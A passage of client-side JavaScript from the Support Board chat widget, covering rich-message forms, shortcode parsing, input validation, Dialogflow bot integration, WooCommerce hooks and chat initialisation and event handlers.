                                    if ((!CHAT_SETTINGS['init-dashboard'] || !main.find('.sb-departments-list').length) && success) SBChat.sendMessage(bot_id, success, [], false, false, 3);
                                } else {
                                    for (var key in user_settings) {
                                        activeUser().set(key, user_settings[key][0]);
                                    }
                                    for (var key in settings_extra) {
                                        activeUser().setExtra(key, settings_extra[key][0]);
                                    }
                                    SBChat.automations.run_all();
                                }
                                if (SBChat.dashboard) {
                                    main.removeClass('sb-init-form-active');
                                    $(area).remove();
                                    if (!SBChat.isInitDashboard()) {
                                        SBChat.hideDashboard();
                                    }
                                }
                                delete this.cache['registration'];
                                SBF.event('SBRegistrationForm', { id: rich_message_id, user: user_settings, extra: payload['rich-messages'][rich_message_id]['result']['extra'] });
                                SBF.event('SBNewEmailAddress', { id: rich_message_id, name: activeUser().name, email: activeUser().get('email') });
                                break;
                        }
                        if (message_id == -1) {
                            $(element).closest('.sb-rich-message').html(success);
                        } else if ((!('type' in payload) || payload['type'] != 'close-message') && !dialogflow_human_takeover) {
                            SBChat.setConversationStatus(2);
                        }
                        if (!['email', 'registration', 'login', 'chips', 'rating'].includes(type)) {
                            SBApps.dialogflow.message(`${rich_message_id}|${type}|${dialogflow_response}`);
                        }
                        if (CHAT_SETTINGS['slack-active'] && (!dialogflow_human_takeover || !SBF.storageTime('human-takeover-' + SBChat.conversation.id, 240))) {
                            SBChat.slackMessage(activeUser().id, activeUser().name, activeUser().image, success);
                        }
                        if (SBPusher.active) SBChat.update();
                        SBF.event('SBRichMessageSubmit', { result: response, data: payload['rich-messages'][rich_message_id], id: rich_message_id });
                    } else {
                        SBForm.showErrorMessage(area, SBForm.getRegistrationErrorMessage(response, 'response'));
                        if (SBChat.dashboard) {
                            SBChat.scrollBottom();
                        }
                        input.sbLoading(false);
                    }
                });
            }
        },

        // Return the shortcode name and the shortcode settings
        shortcode: function (shortcode) {
            if (shortcode.indexOf(' ') < 0) {
                return [shortcode.slice(1, -1), {}];
            }
            let result = {};
            let shortcode_name = shortcode.substr(1, shortcode.indexOf(' ') - 1);
            shortcode = shortcode.slice(1, -1).substr(shortcode_name.length + 1);
            let settings = shortcode.split('" ');
            for (var i = 0; i < settings.length; i++) {
                if (settings[i].includes('=')) {
                    let item = [settings[i].substr(0, settings[i].indexOf('=')), settings[i].substr(settings[i].indexOf('=') + 2)];
                    result[$.trim(item[0])] = item[1].replace(/"/g, '');
                }
            }
            return [shortcode_name, result];
        },

        // Init the rich message inputs
        initInputs: function (code) {
            code = $($.parseHTML('<div>' + code + '</div>'));
            code.find('.sb-input input').each(function () {
                if ($(this).val() != '') {
                    $(this).siblings().addClass('sb-active sb-filled');
                }
            });
            return code.html();
        },

        // Timetable shortcode
        timetable: function (code) {
            let table = $($.parseHTML(`<div>${code}</div>`));
            let offset = table.find('[data-offset]').attr('data-offset');
            offset = SBF.null(offset) ? 0 : parseInt(offset);
            table.find('[data-time]').each(function () {
                let times = $(this).attr('data-time').split('|');
                code = ''
                for (var i = 0; i < times.length; i++) {
                    if (times[i] == 'closed') {
                        code += sb_('Closed');
                        break;
                    } else if (times[i] != '') {
                        let hm = times[i].split(':');
                        let time = SBF.convertUTCDateToLocalDate(`01/01/2000 ${hm[0]}:${hm[1]}`, offset);
                        code += time.toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) + (i == 0 || i == 2 ? `<span>${sb_('to')}</span>` : i == 1 && times[i + 1] != '' ? `<br />` : '');
                    }
                }
                table.find(' > div > span').html(`<i class="sb-icon-clock"></i> ${sb_('Time zone')} ${Intl.DateTimeFormat().resolvedOptions().timeZone}`);
                $(this).html(code);
            });
            return table.html();
        },

        // Slider
        sliderChange: function (id, direction = 'left') {
            let slider = chat.find(`#${id}`);
            if (slider.length && !slider.hasClass('sb-moving')) {
                let items = slider.find('.sb-slider > div > div');
                let item = items.eq(0);
                let width = Math.ceil(item.closest('.sb-slider').width());
                let negative = (direction == 'right' ? -1 : 1);
                let margin = parseFloat(parseFloat(parseFloat(item.css('margin-left')) + (width * negative)).toFixed(2)) + (-0.5 * negative);
                let check = width * (items.length - 1) * -1;
                if (margin < 1 && margin >= check) {
                    item.css('margin-left', margin + 'px');
                    slider.addClass('sb-moving');
                    setTimeout(() => { slider.removeClass('sb-moving'); }, 1200);
                }
                slider.find('.sb-icon-arrow-right').sbActivate(!(check > (margin - 15) && check < (margin + 15)));
                slider.find('.sb-icon-arrow-left').sbActivate(margin < -10);
            }
        }
    }

    /* 
    * ----------------------------------------------------------
    * FORM METHODS
    * ----------------------------------------------------------
    */

    var SBForm = {

        // Get all settings
        getAll: function (area) {
            let settings = {};
            $(area).find('.sb-input[id]').each((i, element) => {
                settings[$(element).attr('id')] = this.get(element);
            });
            return settings;
        },

        // Get a single setting
        get: function (input) {
            input = $(input);
            let type = input.data('type');
            let name = sb_(SBF.escape(input.find(' > span').html()));
            switch (type) {
                case 'image':
                    let url = input.find('.image').attr('data-value');
                    return [SBF.null(url) ? '' : url, name];
                case 'select':
                    return [SBF.escape(input.find('select').val()), name];
                case 'select-input':
                    return [SBF.escape(input.find('select').val() + input.find('input').val()), name];
                default:
                    let target = input.find('input');
                    return [SBF.escape(target.length ? target.val() : input.find('[data-value]').attr('data-value')), name];
            }
        },

        // Set a single setting
        set: function (item, value) {
            item = $(item);
            if (item.length) {
                let type = item.data('type');
                switch (type) {
                    case 'image':
                        if (value == '') {
                            item.find('.image').removeAttr('data-value').removeAttr('style');
                        } else {
                            item.find('.image').attr('data-value', value).css('background-image', `url("${value}")`);
                        }
                        break;
                    case 'select':
                        item.find('select').val(value);
                        break;
                    default:
                        item.find('input,textarea').val(value);
                        break;
                }
                return true;
            }
            return false;
        },

        // Clear all the input values
        clear: function (area) {
            $(area).find('.sb-input,.sb-input-setting').each((i, element) => {
                this.set(element, '');
                $(element).find('input, select, textarea').removeClass('sb-error');
            });
            this.set($(area).find('#user_type'), 'user');
        },

        // Check for errors on user input
        errors: function (area) {
            let errors = false;
            let items = $(area).find('input, select, textarea').removeClass('sb-error');
            items.each(function (i) {
                let value = $(this).val();
                let type = $(this).attr('type');
                let required = $(this).prop('required');
                if ((required && value == '') || ((required || value != '') && ((type == 'password' && (value.length < 8 || (items.length > (i + 1) && items.eq(i + 1).attr('type') == 'password' && items.eq(i + 1).val() != value))) || (type == 'email' && (value.indexOf('@') < 0 || value.indexOf('.') < 0 || /;|:|\/|\\|,|#|"|!|=|\+|\*|{|}|[|]|£|\$|€|~|'|>|<|\^|&/.test(value))) || (type == 'tel' && value != '' && ($(this).parent().find('select').val() == '' || isNaN(value) || value.includes('+') || value.length < 5))))) {
                    errors = true;
                    $(this).addClass('sb-error');
                }
            });
            items = $(area).find('[data-required]').removeClass('sb-error');
            items.each(function () {
                if (SBF.null($(this).attr('data-value'))) {
                    $(this).addClass('sb-error');
                    errors = true;
                }
            });
            return errors;
        },

        // Display a error message
        showErrorMessage: function (area, message) {
            $(area).find('.sb-info').html(sb_(message)).sbActivate();
            clearTimeout(timeout);
            timeout = setTimeout(function () {
                $(area).find('.sb-info').sbActivate(false);
            }, 7000);
        },

        // Display a success message
        showSuccessMessage: function (area, message) {
            $(area).find('.sb-info').remove();
            $(area).addClass('sb-success').find('.sb-content').html(`<div class="sb-text">${message}</div>`);
        },

        // Return the registration error message
        getRegistrationErrorMessage(area_or_response, type = 'validation') {
            if (type == 'response') return SBF.errorValidation(area_or_response, 'duplicate-email') ? 'This email is already in use. Please use another email.' : (SBF.errorValidation(area_or_response, 'duplicate-phone') ? 'This phone number is already in use. Please use another number.' : 'Error. Please check your information and try again.')
            let name = $(area_or_response).find('#last_name').length ? 'First name, last name' : 'Name';
            let phone = $(area_or_response).find('#phone[required]').length ? ', phone number' : '';
            let email = $(area_or_response).find('#email').length ? ', email' : '';
            let password = $(area_or_response).find('#password').length ? ', and a password (8 character minimum)' : '';
            return `${name}${email}${phone}${password} ${(email + phone + password) == '' ? 'is' : 'are'} required.`;
        }
    }
    window.SBForm = SBForm;

    /* 
    * ----------------------------------------------------------
    * # APPS
    * ----------------------------------------------------------
    */

    var SBApps = {

        // Get the login data 
        login: function () {
            if (this.is('wp') && typeof SB_WP_ACTIVE_USER != ND && CHAT_SETTINGS['wp-users-system'] == 'wp') {
                return [[SB_WP_ACTIVE_USER, typeof SB_WP_AVATAR != ND ? SB_WP_AVATAR : ''], 'wp'];
            }
            if (typeof SB_PERFEX_ACTIVE_USER != ND) {
                return [[SB_PERFEX_ACTIVE_USER, SB_PERFEX_CONTACT_ID], 'perfex'];
            }
            if (typeof SB_WHMCS_ACTIVE_USER != ND) {
                return [SB_WHMCS_ACTIVE_USER, 'whmcs'];
            }
            if (typeof SB_AECOMMERCE_ACTIVE_USER != ND) {
                return [SB_AECOMMERCE_ACTIVE_USER, 'aecommerce'];
            }
            return false;
        },

        // Check if an app is installed and active
        is: function (name) {
            if (admin) return SBAdmin.apps.is(name);
            if (name == 'wordpress' || name == 'wp') return CHAT_SETTINGS['wp'];
            return name in CHAT_SETTINGS ? CHAT_SETTINGS[name] : false;
        },

        // WordPress
        wordpress: {

            // Ajax
            ajax: function (action, data, onSuccess) {
                $.ajax({
                    method: 'POST',
                    url: SB_WP_AJAX_URL,
                    data: $.extend({ action: 'sb_wp_ajax', type: action }, data)
                }).done((response) => {
                    if (onSuccess !== false) {
                        onSuccess(response);
                    }
                });
            }
        },

        // WooCoommerce
        woocommerce: {

            // Update the cart
            updateCart: function (action, product_id, onSuccess = false) {
                SBApps.wordpress.ajax(action, { product_id: product_id }, onSuccess);
            },

            // Waiting list
            waitingList: function (action = 'request', product_id = false) {
                if (typeof SB_WP_WAITING_LIST !== ND && (action != 'request' || SB_WP_WAITING_LIST && SBF.storageTime('waiting-list-' + SB_WP_PAGE_ID, 24)) && activeUser()) {
                    SBF.ajax({
                        function: 'woocommerce-waiting-list',
                        product_id: product_id === false ? SB_WP_PAGE_ID : product_id,
                        conversation_id: SBChat.conversation.id,
                        action: action,
                        token: this.token
                    }, (response) => {
                        if (response) {
                            SBF.storageTime('waiting-list-' + SB_WP_PAGE_ID);
                            if (action == 'request' && (!SBChat.chat_open || SBChat.dashboard)) {
                                SBChat.updateConversations();
                            }
                        }
                    });
                }
            }
        },

        // Dialogflow
        dialogflow: {
            token: storage('dialogflow-token'),
            typing_enabled: false,

            // Send a message to the bot and get the reply
            message: function (message = '', attachments = [], delay = false) {
                if (this.active()) {
                    let human_takeover_active = !SBF.storageTime('human-takeover-' + SBChat.conversation.id, 240);
                    if (!human_takeover_active || this.typing_enabled) {
                        timeout = setTimeout(() => {
                            SBChat.typing(-1, 'start');
                            setTimeout(() => {
                                SBChat.typing(-1, 'stop');
                            }, 10000);
                        }, 1000);
                    }
                    setTimeout(() => {
                        if (!SBChat.conversation) return;
                        SBF.ajax({
                            function: 'dialogflow-message',
                            conversation_id: SBChat.conversation.id,
                            message: message,
                            attachments: attachments,
                            token: this.token,
                            dialogflow_language: storage('dialogflow-language') ? storage('dialogflow-language') : SB_LANG
                        }, (response) => {
                            if (response === false) return;
                            if ('human_takeover' in response) {
                                SBChat.offlineMessage();
                                SBChat.followUp();
                                return this.active(false);
                            }
                            if ('language_detection' in response && !storage('dialogflow-language')) {
                                storage('dialogflow-language', [response.language_detection]);
                            }
                            if (!SBF.errorValidation(response)) {
                                let query_result = 'queryResult' in response['response'] ? response['response']['queryResult'] : false;
                                let is_unknow = query_result && (query_result['action'] == 'input.unknown' || ('match' in query_result && query_result['match']['matchType'] == 'NO_MATCH'));
                                let messages = 'messages' in response && Array.isArray(response['messages']) ? response['messages'] : [];
                                SBChat.typing(-1, 'stop');
                                clearTimeout(timeout);
                                if (this.token != response['token']) {
                                    this.token = response['token'];
                                    storage('dialogflow-token', response['token']);
                                }
                                if (is_unknow) {
                                    if (human_takeover_active) this.typing_enabled = false;
                                } else this.typing_enabled = true;
                                if (query_result) {

                                    // Actions
                                    if ('action' in query_result) {
                                        let action = query_result['action'];
                                        if (action == 'end') {
                                            this.active(false);
                                        }
                                        SBF.event('SBBotAction', action);
                                    }

                                    // Payload
                                    for (var i = 0; i < messages.length; i++) {
                                        if ('payload' in messages[i]) {
                                            let payloads = ['human-takeover', 'redirect', 'woocommerce-update-cart', 'woocommerce-checkout', 'open-article', 'transcript', 'department', 'agent', 'send-email', 'disable-bot'];
                                            let payload = messages[i]['payload'];
                                            if (SBF.null(payload)) payload = [];
                                            if (payloads[0] in payload && payload[payloads[0]] === true) {
                                                this.humanTakeover();
                                            }
                                            if (payloads[1] in payload) {
                                                setTimeout(function () {
                                                    'new-window' in payload && payload['new-window'] ? window.open(payload[payloads[1]]) : document.location = payload[payloads[1]];
                                                }, 500);
                                            }
                                            if (payloads[2] in payload) {
                                                let payload_value = payload[payloads[2]];
                                                SBApps.woocommerce.updateCart(payload_value[0], payload_value[1], (response) => {
                                                    if (response) {
                                                        SBF.event('SBWoocommerceCartUpdated', { 'action': payload_value[0], 'product': payload_value[1] });
                                                    }
                                                });
                                            }
                                            if (payloads[3] in payload && payload[payloads[3]] === true) {
                                                SBApps.wordpress.ajax('url', { url_name: 'checkout' }, (response) => {
                                                    setTimeout(function () {
                                                        document.location = response;
                                                    }, 500);
                                                });
                                            }
                                            if (payloads[4] in payload) {
                                                SBChat.showArticles(payload[payloads[4]]);
                                            }
                                            if (payloads[5] in payload && payload[payloads[5]] === true) {
                                                SBF.ajax({
                                                    function: 'transcript',
                                                    conversation_id: SBChat.conversation.id,
                                                    type: 'txt'
                                                }, (response) => { window.open(response) });
                                            }
                                            if (payloads[6] in payload) {
                                                SBF.ajax({
                                                    function: 'update-conversation-department',
                                                    conversation_id: SBChat.conversation.id,
                                                    department: payload[payloads[6]],
                                                    message: SBChat.conversation.getLastUserMessage().message
                                                });
                                            }
                                            if (payloads[7] in payload) {
                                                SBF.ajax({
                                                    function: 'update-conversation-agent',
                                                    conversation_id: SBChat.conversation.id,
                                                    agent_id: payload[payloads[7]],
                                                    message: SBChat.conversation.getLastUserMessage().message
                                                });
                                            }
                                            if (payloads[8] in payload) {
                                                let email = payload[payloads[8]];
                                                SBChat.sendEmail(email.message, email.attachments, email.recipient == 'active_user');
                                            }
                                            if (payloads[9] in payload) {
                                                this.active(false);
                                                SBF.cookie('sb-dialogflow-disabled', true, 300, 'set', true);
                                            }
                                            SBF.event('SBBotPayload', payload);
                                        }
                                    }

                                    // Diagnostic info
                                    if ('diagnosticInfo' in query_result) {
                                        let info = query_result['diagnosticInfo'];

                                        // End conversation
                                        if ('end_conversation' in info && info['end_conversation']) {
                                            this.active(false);
                                        }
                                    }
                                }

                                // Slack
                                if (CHAT_SETTINGS['slack-active'] && messages && (!dialogflow_human_takeover || human_takeover_active)) {
                                    for (var i = 0; i < messages.length; i++) {
                                        SBChat.slackMessage(activeUser().id, CHAT_SETTINGS['bot-name'], CHAT_SETTINGS['bot-image'], messages[i]['message'], messages[i]['attachments']);
                                    }
                                }

                                SBF.event('SBBotMessage', { response: response, message: message });
                            }
                        });
                    }, delay !== false ? delay : (CHAT_SETTINGS['bot-delay'] == 0 ? 2000 : parseInt(CHAT_SETTINGS['bot-delay'])));
                }
            },

            // Check if Dialogflow is active or deactivate it
            active: function (active = true) {
                let name = 'human-takeover-' + SBChat.conversation.id;
                if (active === false) {
                    SBF.storageTime(name);
                    return false;
                }
                if (active == 'activate') {
                    SBF.cookie('sb-dialogflow-disabled', 0, 0, 'delete');
                    SBF.storage(name, '');
                }
                return CHAT_SETTINGS['dialogflow-active'] && !admin && !SBF.cookie('sb-dialogflow-disabled') && (SBF.storageTime(name, 240) || !SBChat.agent_online) && (!CHAT_SETTINGS['bot-office-hours'] || !CHAT_SETTINGS['office-hours']);
            },

            // Trigger the welcome Intent
            welcome: function () {
                if (CHAT_SETTINGS['dialogflow-welcome']) {
                    SBF.ajax({
                        function: 'dialogflow-message',
                        message: '',
                        conversation_id: SBChat.conversation.id,
                        token: this.token,
                        event: 'Welcome',
                        dialogflow_language: storage('dialogflow-language') ? storage('dialogflow-language') : SB_LANG
                    });
                }
            },

            // Start the human takeover process
            humanTakeover: function () {
                SBF.ajax({
                    function: 'dialogflow-human-takeover',
                    conversation_id: SBChat.conversation.id
                }, () => {
                    SBChat.offlineMessage();
                    SBChat.followUp();
                    this.active(false);
                });
            },

            // Translate a string
            translate: function (strings, language_code, onSuccess) {
                SBF.ajax({
                    function: 'google-translate',
                    strings: strings,
                    language_code: language_code,
                    token: this.token
                }, (response) => {
                    this.token = response[1]
                    onSuccess('data' in response[0] && 'translations' in response[0].data ? response[0].data.translations : false);
                });
            }
        },

        aecommerce: {

            // Update the user cart
            cart: function () {
                if (SBApps.is('aecommerce') && typeof SB_AECOMMERCE_CART != ND && typeof SB_AECOMMERCE_ACTIVE_USER != ND && storage('aecommerce') != JSON.stringify(SB_AECOMMERCE_CART)) {
                    SBF.ajax({
                        function: 'aecommerce-cart',
                        cart: SB_AECOMMERCE_CART
                    }, () => {
                        storage('aecommerce', JSON.stringify(SB_AECOMMERCE_CART));
                    });
                }
            }
        }
    }
    window.SBApps = SBApps;

    /*
    * ----------------------------------------------------------
    * # INIT
    * ----------------------------------------------------------
    */

    $(document).ready(function () {
        main = $('.sb-admin, .sb-admin-start');
        if (main.length) {
            admin = true;
            initialize();
            return;
        }
        let url_full;
        let url;
        let init = false;
        if (typeof SB_INIT_URL != ND) {
            if (SB_INIT_URL.indexOf('.js') < 0) {
                SB_INIT_URL += '/js/main.js?v=' + version;
            }
            url_full = SB_INIT_URL;
        } else {
            let scripts = document.getElementsByTagName('script');
            let checks = ['init.js', 'main.js', 'min/init.min.js', 'min/main.min.js'];
            for (var i = 0; i < scripts.length; i++) {
                let source = scripts[i].src;
                if (scripts[i].id == 'sbinit') {
                    url_full = source;
                    init = init ? init : url_full.includes('init.');
                    break;
                } else {
                    for (var j = 0; j < checks.length; j++) {
                        if (source.includes('/supportboard/js/' + checks[j])) {
                            url_full = source;
                            init = init ? init : url_full.includes('init.');
                            break;
                        }
                    }
                }
            }
        }
        let parameters = SBF.getURL(false, url_full);
        if ('url' in parameters) {
            url_full = parameters['url'];
        }
        if (typeof SB_DISABLED != ND && SB_DISABLED) {
            return;
        }
        if (init) {
            initialize();
            return;
        }
        if (typeof SB_TICKETS != ND || ('mode' in parameters && parameters['mode'] == 'tickets')) {
            tickets = true;
            parameters['mode'] = 'tickets';
        }
        if ('cloud' in parameters) {
            cloud_data = parameters['cloud'];
        }

        url = url_full.substr(0, url_full.lastIndexOf('main.js') > 0 ? (url_full.lastIndexOf('main.js') - 4) : (url_full.lastIndexOf('main.min.js') - 8));
        let url_chat = url + '/include/init.php' + ('lang' in parameters ? '?lang=' + parameters['lang'] : '') + ('mode' in parameters ? '&mode=' + parameters['mode'] : '') + (cloud_data ? '&cloud=' + cloud_data : '');
        SBF.cors('GET', url_chat.replace('.php&', '.php?'), (response) => {
            let target = 'body';
            if (tickets && $('#sb-tickets').length) {
                target = '#sb-tickets';
            }
            $(target).append(response);
            SBF.loadResource(url + '/css/min/' + (tickets ? 'tickets' : 'main') + '.min.css');
            if (tickets) {
                SBF.loadResource(url + '/apps/tickets/tickets.js', true);
            }
            initialize();
        });
    });

    function initialize() {
        main = $('.sb-admin, .sb-chat, .sb-tickets');

        // Initalize the chat and the user
        if (main.length && typeof SB_AJAX_URL != ND) {
            chat = main.find('.sb-list');
            chat_editor = main.find('.sb-editor');
            chat_textarea = chat_editor.find('textarea');
            chat_scroll_area = main.find(admin || tickets ? '.sb-list' : '> div > .sb-scroll-area');
            chat_header = chat_scroll_area.find('.sb-header');
            chat_emoji = chat_editor.find('.sb-emoji');
            chat_status = tickets ? main.find('.sb-profile-agent .sb-status') : null;
            SBChat.enabledAutoExpand();
            SBChat.audio = main.find('#sb-audio').get(0);
            SBChat.audio_out = main.find('#sb-audio-out').get(0);

            // Check if cookies works
            SBF.cookie('sb-check', 'ok', 1, 'set');
            if (SBF.cookie('sb-check') != 'ok') {
                cookies_supported = false;
                console.warn('Support Board: cookies not available.');
            } else {
                SBF.cookie('sb-check', false, false, false);
            }

            if (!admin) {
                SBF.ajax({
                    function: 'get-front-settings',
                    current_url: window.location.href
                }, (response) => {
                    CHAT_SETTINGS = response;
                    bot_id = CHAT_SETTINGS['bot-id'];
                    dialogflow_human_takeover = CHAT_SETTINGS['dialogflow-human-takeover'];
                    agents_online = CHAT_SETTINGS['agents-online'];
                    SBPusher.active = CHAT_SETTINGS['pusher'];
                    if (typeof SB_REGISTRATION_REQUIRED != ND) {
                        CHAT_SETTINGS['registration-required'] = SB_REGISTRATION_REQUIRED;
                        CHAT_SETTINGS['tickets-registration-required'] = SB_REGISTRATION_REQUIRED;
                    }
                    if (typeof SB_ARTICLES_PAGE != ND && SB_ARTICLES_PAGE) {
                        SBChat.initArticlesPage();
                    }
                    if ((!tickets || !CHAT_SETTINGS['tickets-manual-init']) && ((tickets && !CHAT_SETTINGS['tickets-manual-init']) || (!CHAT_SETTINGS['chat-manual-init'] && (!CHAT_SETTINGS['disable-offline'] || agents_online) && (!CHAT_SETTINGS['disable-office-hours'] || CHAT_SETTINGS['office-hours']) && (!CHAT_SETTINGS['chat-login-init'] || SBApps.login())))) {
                        SBChat.initChat();
                    }
                    if (CHAT_SETTINGS['cron']) {
                        setTimeout(function () {
                            SBF.ajax({ function: 'cron-jobs' });
                        }, 10000);
                    }
                    if (CHAT_SETTINGS['cron-email-piping']) {
                        setTimeout(function () {
                            SBF.ajax({ function: 'email-piping' });
                        }, 8000);
                    }
                    if (CHAT_SETTINGS['push-notifications-users']) {
                        SBPusher.initServiceWorker();
                    }
                    if (tickets && CHAT_SETTINGS['tickets-default-department']) {
                        SBChat.default_department = CHAT_SETTINGS['tickets-default-department'];
                    }
                    SBApps.aecommerce.cart();
                    SBF.event('SBReady');
                });
                if (SBChat.audio) SBChat.audio.volume = 0.6;
                if (SBChat.audio_out) SBChat.audio_out.volume = 0.6;
            } else {
                SBF.event('SBReady');
            }
            $(chat_editor).on('keydown', 'textarea', function (e) {
                if (e.which == 13 && (!tickets || CHAT_SETTINGS['tickets-enter-button']) && (!admin || !e.ctrlKey)) {
                    SBChat.submit();
                    e.preventDefault;
                    return false;
                }
                if (admin && e.which == 13 && e.ctrlKey) {
                    SBChat.insertText('\n');
                }
            });
            if (typeof SB_DEFAULT_DEPARTMENT !== ND) {
                SBChat.default_department = SB_DEFAULT_DEPARTMENT;
            }
            if (typeof SB_DEFAULT_AGENT !== ND) {
                SBChat.default_agent = SB_DEFAULT_AGENT;
            }
        } else {
            SBF.event('SBReady');
        }

        // Disable real-time if browser tab not active
        document.addEventListener('visibilitychange', function () {
            SBF.visibilityChange(document.visibilityState);
        }, false);

        $(main).on('click', function () {
            if (!SBChat.tab_active) {
                SBF.visibilityChange();
            }
        });

        // Set the global container for both admin and front
        global = main;
        if (admin) {
            main = main.find('.sb-conversation');
        }

        // Scroll detection
        $(chat_scroll_area).on('scroll', function (e) {
            SBChat.scrollHeader();
        });

        // Show the message menu
        $(chat).on('click', '.sb-menu-btn', function () {
            let menu = $(this).parent().find('.sb-menu');
            let active = $(menu).sbActive();
            SBF.deactivateAll();
            if (!active) {
                $(menu).sbActivate();
                SBF.deselectAll();
                if (admin) SBAdmin.open_popup = menu;
            }
        });

        // Mobile
        if (mobile) {
            $(chat_editor).on('click', '.sb-textarea', function () {
                main.addClass('sb-header-hidden');
                $(this).find('textarea').focus();
                if (chat_scroll_area[0].scrollTop === (chat_scroll_area[0].scrollHeight - chat_scroll_area[0].offsetHeight)) {
                    SBChat.scrollBottom();
                    setTimeout(() => {
                        SBChat.scrollBottom();
                    }, 200);
                }
            });

            $(chat_editor).on('focusout', '.sb-textarea', function () {
                setTimeout(() => {
                    main.removeClass('sb-header-hidden');
                }, 300);
            });

            $(chat_editor).on('click', '.sb-submit', function () {
                chat_textarea.blur();
            });
        }

        // Hide the message menu
        $(chat).on('click', '.sb-menu li', function () {
            $(this).parent().sbActivate(false);
        });

        // Send a message
        $(chat_editor).on('click', '.sb-submit', function () {
            SBChat.submit();
        });

        // Open the chat
        $('body').on('click', '.sb-chat-btn,.sb-responsive-close-btn,#sb-open-chat,.sb-open-chat', function () {
            SBChat.open(!SBChat.chat_open);
        });

        // Show the dashboard
        $(main).on('click', '.sb-dashboard-btn', function () {
            SBChat.showDashboard();
            storage('open-conversation', 0);
            force_action = false;
        });

        // Open a conversation from the dashboard
        $(main).on('click', '.sb-user-conversations li', function () {
            SBChat.openConversation($(this).attr('data-conversation-id'));
        });

        // Start a new conversation from the dashboard
        $(main).on('click', '.sb-btn-new-conversation,.sb-departments-list > div', function () {
            if (!SBF.null($(this).data('id'))) {
                SBChat.default_department = parseInt($(this).data('id'));
            }
            force_action = 'new-conversation';
            SBChat.clear();
            SBChat.hideDashboard();
        });

        // Events uploader
        $(chat_editor).on('click', '.sb-btn-attachment', function () {
            if (!SBChat.is_busy) {
                chat_editor.find('.sb-upload-files').val('').click();
            }
        });

        $(chat_editor).on('click', '.sb-attachments > div > i', function (e) {
            $(this).parent().remove();
            if (chat_textarea.val() == '' && chat_editor.find('.sb-attachments > div').length == 0) {
                SBChat.activateBar(false);
            }
            e.preventDefault();
            return false;
        });

        $(chat_editor).on('change', '.sb-upload-files', function (data) {
            SBChat.busy(true);
            $(this).sbUploadFiles(function (response) {
                SBChat.uploadResponse(response);
            });
            SBF.event('SBAttachments');
        });

        $(chat_editor).on('dragover', function (e) {
            $(this).addClass('sb-drag');
            clearTimeout(timeout);
            e.preventDefault();
            e.stopPropagation();
        });

        $(chat_editor).on('dragleave', function (e) {
            timeout = setTimeout(() => {
                $(this).removeClass('sb-drag');
            }, 200);
            e.preventDefault();
            e.stopPropagation();
        });

        $(chat_editor).on('drop', function (e) {
            let files = e.originalEvent.dataTransfer.files;
            e.preventDefault();
            e.stopPropagation();
            if (files.length > 0) {
                for (var i = 0; i < files.length; ++i) {
                    let form = new FormData();
                    form.append('file', files[i]);
                    SBF.upload(form, function (response) { SBChat.uploadResponse(response) });
                }
            }
            $(this).removeClass('sb-drag');
            return false;
        });

        // Articles
        $(main).on('click', '.sb-btn-all-articles', function () {
            SBChat.showArticles();
        });

        $(main).on('click', '.sb-articles > div:not(.sb-title)', function () {
            SBChat.showArticles($(this).attr('data-id'));
        });

        $(main).on('click', '.sb-dashboard-articles .sb-input-btn .sb-submit-articles', function () {
            SBChat.searchArticles($(this).parent().find('input').val(), this, $(this).parent().next());
        });

        $(main).on('click', '.sb-article [data-rating]', function () {
            SBChat.articleRatingOnClick(this);
        });

        $(chat).on('click', '.sb-rich-button a', function (e) {
            let link = $(this).attr('href');
            if (link.indexOf('#') === 0) {
                if (link.indexOf('#article-') === 0) {
                    SBChat.showArticles(link.replace('#article-', ''));
                    e.preventDefault();
                    return false;
                }
            }
        });

        // Lightbox
        $(global).on('click', '.sb-lightbox-media > i', function () {
            global.find('.sb-lightbox-media').sbActivate(false);
            if (admin) SBAdmin.open_popup = false;
            return false;
        });

        $(main).on('click', '.sb-image', function () {
            SBF.lightbox($(this).html());
        });

        $(main).on('click', '.sb-slider-images .sb-card-img', function () {
            SBF.lightbox(`<img src="${$(this).attr('data-value')}" />`);
        });

        // Event: on conversation loaded
        $(document).on('SBConversationLoaded', function () {
            if (storage('queue')) {
                SBChat.queue(storage('queue'));
            }
        });

        // Events emoji
        $(chat_editor).on('click', '.sb-btn-emoji', function () {
            SBChat.showEmoji(this);
        });

        $(chat_emoji).on('click', '.sb-emoji-list li', function (e) {
            SBChat.insertEmoji($(this).html());
            if (mobile) {
                clearTimeout(timeout);
            }
        });

        $(chat_emoji).find('.sb-emoji-list').on('touchend', function (e) {
            timeout = setTimeout(() => {
                SBChat.mouseWheelEmoji(e);
            }, 50);
        });

        $(chat_emoji).find('.sb-emoji-list').on('mousewheel DOMMouseScroll', function (e) {
            SBChat.mouseWheelEmoji(e);
        });

        $(chat_emoji).find('.sb-emoji-list').on('touchstart', function (e) {
            SBChat.emoji_options['touch'] = e.originalEvent.touches[0].clientY;
        });

        $(chat_emoji).on('click', '.sb-emoji-bar > div', function () {
            SBChat.clickEmojiBar(this);
        });

        $(chat_emoji).on('click', '.sb-select li', function () {
            SBChat.categoryEmoji($(this).data('value'));
        });

        $(chat_emoji).find('.sb-search-btn input').on('change keyup paste', function () {
            SBChat.searchEmoji($(this).val());
        });

        // Textarea
        $(chat_textarea).on('keyup', function () {
            SBChat.textareaChange(this);
        });

        // Privacy message
        $(main).on('click', '.sb-privacy .sb-approve', function () {
            storage('privacy-approved', true);
            $(this).closest('.sb-privacy').remove();
            main.removeClass('sb-init-form-active');
            chat_header.find(' > div').css({ 'opacity': 1, 'top': 0 });
            SBChat.initChat();
            if (tickets) {
                SBTickets.showPanel('new-ticket');
            } else if (!SBChat.isInitDashboard()) {
                SBChat.hideDashboard();
            }
        });

        $(main).on('click', '.sb-privacy .sb-decline', function () {
            let privacy = $(this).closest('.sb-privacy');
            $(privacy).find('.sb-text').html($(privacy).attr('data-decline'));
            $(privacy).find('.sb-decline').remove();
            SBChat.scrollBottom(true);
        });

        // Popup message
        $(main).on('click', '.sb-popup-message .sb-icon-close', function () {
            SBChat.popup(true);
        });

        // Rich messages and inputs
        $(main).on('click', '.sb-rich-message .sb-submit,.sb-rich-message .sb-select ul li', function () {
            let message = $(this).closest('.sb-rich-message');
            if (!message[0].hasAttribute('disabled')) {
                SBRichMessages.submit(message, message.attr('data-type'), this);
            };
        });

        $(main).on('click', '.sb-rich-message .sb-input > span', function () {
            $(this).sbActivate();
            $(this).siblings().focus();
        });

        $(main).on('focus focusout click', '.sb-rich-message .sb-input input,.sb-rich-message .sb-input select', function (e) {
            switch (e.type) {
                case 'focusin':
                case 'focus':
                    $(this).siblings().sbActivate();
                    break;
